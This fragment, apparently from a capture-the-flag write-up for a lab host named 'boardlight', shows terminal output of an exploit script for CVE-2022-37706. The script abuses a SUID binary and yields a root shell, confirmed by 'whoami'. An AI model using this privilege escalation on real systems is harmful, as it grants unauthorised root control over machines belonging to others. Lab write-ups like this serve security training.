 larissa@boardlight:~/Desktop$ ./exploit.sh
CVE-2022-37706
[*] Trying to find the vulnerable SUID file...
[*] This may take few seconds...
[+] Vulnerable SUID binary found!
[+] Trying to pop a root shell!
[+] Enjoy the root shell :)
mount: /dev/../tmp/: can't find in /etc/fstab.
# whoami
root
#